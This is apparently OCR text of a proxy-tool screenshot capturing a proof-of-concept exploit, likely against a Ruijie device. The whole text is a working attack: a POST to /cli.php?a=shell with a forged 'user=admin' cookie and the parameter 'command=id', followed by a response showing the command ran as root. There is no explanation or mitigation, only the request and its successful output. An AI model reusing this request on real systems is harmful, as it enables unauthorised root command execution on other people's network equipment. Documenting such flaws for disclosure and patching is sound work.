 Request
Pretty Raw \n Actions
1 POST /cli.php?a=shell HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 10
5 Accept: text/plain, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: RUIJIEID=6uieuin1gg5g8nog2dp5l3c526; user=admin;
14
15 command=id
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 28 Apr 2021 15:39:10 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 50
11
12 {
"status":true,
"data":[
"uid=0(root) gid=0(root)"
]
}